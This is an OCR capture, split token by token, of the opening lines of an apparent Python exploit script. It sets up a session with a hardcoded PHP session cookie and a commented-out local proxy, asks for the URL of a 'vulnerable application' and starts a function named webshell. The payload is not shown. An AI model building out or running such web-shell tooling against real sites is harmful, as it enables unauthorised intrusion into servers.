
#Create a new session
#proxies = {'http': 
'http://127.0.0.1:8080', 'https': 
'https://127.0.0.1:8080'}
s 
=
 requests
.
Session
(
)
#Set Cookie
cookies 
=
{
'PHPSESSID'
:
'd794ba06fcba883d6e9aaf6e528b0733'
}
LINK
=
input
(
"Enter URL of The Vulnarable 
Application : "
)
def
webshell
(
LINK
,
 session
)
: